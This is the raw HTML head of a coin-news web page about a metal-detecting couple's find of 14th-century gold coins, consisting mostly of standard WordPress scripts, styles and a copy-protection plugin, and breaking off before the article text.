

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/metal-detectoring-couple-finds-gold-coins/
body_size: 45093
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Metal Detectoring Couple Finds Gold Coins | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Phil and Joan Castle have been metal detecting together for over 30 years until they found a 14th century purse with five gold coins. Their find has been declared treasure and was sold at auction where it doubled the estimate.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/ehepaar-stoesst-beim-sondengehen-auf-goldschatz/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/metal-detectoring-couple-finds-gold-coins/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/ehepaar-stoesst-beim-sondengehen-auf-goldschatz/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"4f26054c94"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/167663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/metal-detectoring-couple-finds-gold-coins/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=167663' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fmetal-detectoring-couple-finds-gold-coins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fmetal-detectoring-couple-finds-gold-coins%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"d5d2f7b37e","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
